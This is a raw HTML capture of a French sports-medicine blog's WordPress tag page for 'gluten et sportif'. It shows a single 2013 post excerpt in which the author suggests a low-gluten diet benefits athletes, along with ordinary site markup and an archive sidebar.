

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/gluten-et-sportif/
body_size: 8889
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>gluten et sportif | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/gluten-et-sportif/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/gluten-et-sportif\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/gluten-et-sportif\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/gluten-et-sportif\/#listItem","position":2,"name":"gluten et sportif","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/gluten-et-sportif\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/gluten-et-sportif\/","name":"gluten et sportif | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/gluten-et-sportif\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette gluten et sportif" href="https://www.medecinedusportconseils.com/tag/gluten-et-sportif/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/4364" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-gluten-et-sportif tag-4364">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>gluten et sportif</span>
							</h1>
						</header>
								
										<article id="post-1750" class="clearfix post-1750 post type-post status-publish format-standard hentry category-articles tag-alimentation-gluten tag-alimentation-sans-gluten tag-alimentation-sans-gluten-pour-le-sportif tag-aliments-riches-en-gluten tag-article-gluten tag-article-regime-sans-gluten tag-articles-internet-gluten tag-bien-digerer tag-bien-se-nourrir tag-cest-quoi-un-regime-sans-gluten tag-comment-manger-sans-gluten tag-conseils-dietetiques-sans-gluten tag-conseils-nutritionnels-sans-gluten tag-dangers-du-gluten tag-dangers-du-sans-gluten tag-dangers-gluten tag-dans-quoi-on-trouve-le-gluten-dans-quoi-on-trouve-du-gluten tag-demi-finales-de-roland-garros-en-juin-2013 tag-digestion-gluten tag-essayer-un-regime-sans-gluten tag-eviter-le-gluten tag-gluten-cest-quoi tag-gluten-djokovic tag-gluten-et-sportif tag-gluten-tsonga tag-interet-dun-regime-sans-gluten tag-jo-wilfried-tsonga tag-joueur-serbe-novak-djokovic tag-la-mode-du-gluten tag-la-mode-du-sans-gluten tag-la-mode-du-sans-gluten-dans-le-sport tag-le-sportif-regime-sans-gluten tag-les-aliments-sans-gluten tag-les-produits-sans-gluten tag-manger-sans-gluten tag-menus-gluten tag-nutrition-du-sport-gluten tag-nutrition-du-sport-regime-sans-gluten tag-nutrition-gluten tag-pourquoi-sans-gluten tag-regime-sans-gluten tag-retirer-le-gluten-de-ses-menus tag-salimenter-sans-gluten tag-sans-gluten tag-sans-gluten-conseils tag-sans-gluten-cross tag-sans-gluten-cyclisme tag-sans-gluten-dietetique tag-sans-gluten-djokovic tag-sans-gluten-djokovic-regime tag-sans-gluten-maigrir tag-sans-gluten-tennis tag-sans-gluten-tsonga tag-sans-gluten-velo tag-sport-et-gluten tag-sport-gluten tag-sportif-et-gluten tag-sportifs-gluten tag-supprimer-le-gluten tag-tennis-gluten tag-tennis-regime-sans-gluten tag-tennis-regime-sans-gluten-sport-sans-gluten tag-tennis-sans-gluten tag-tsonga-sans-gluten tag-tsonga-tennis">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/09/05/interet-d%e2%80%99une-alimentation-sans-gluten-chez-le-sportif/" rel="bookmark">INTERET D’UNE ALIMENTATION SANS GLUTEN CHEZ LE SPORTIF, le régime sans gluten dans le sport</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/09/05/interet-d%e2%80%99une-alimentation-sans-gluten-chez-le-sportif/" title="23 h 14 min" rel="bookmark">
											<time class="entry-date" datetime="2013-09-05T23:14:04+02:00">
												5 septembre 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/09/05/interet-d%e2%80%99une-alimentation-sans-gluten-chez-le-sportif/#comments">18 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong>Sans évoquer un véritable « régime sans gluten&#8221;  (de plus je n&#8217;aime pas du tout le mot &#8220;régime&#8221; synonime d&#8217;interdit, de punition) et sans évoquer les maladies à l’origine d’une intolérance au gluten comme essentiellement la « maladie coeliaque » il me semble qu’une alimentation pauvre en gluten apporte un vrai plus chez le sportif … <a href="https://www.medecinedusportconseils.com/2013/09/05/interet-d%e2%80%99une-alimentation-sans-gluten-chez-le-sportif/#more-1750" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></strong></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
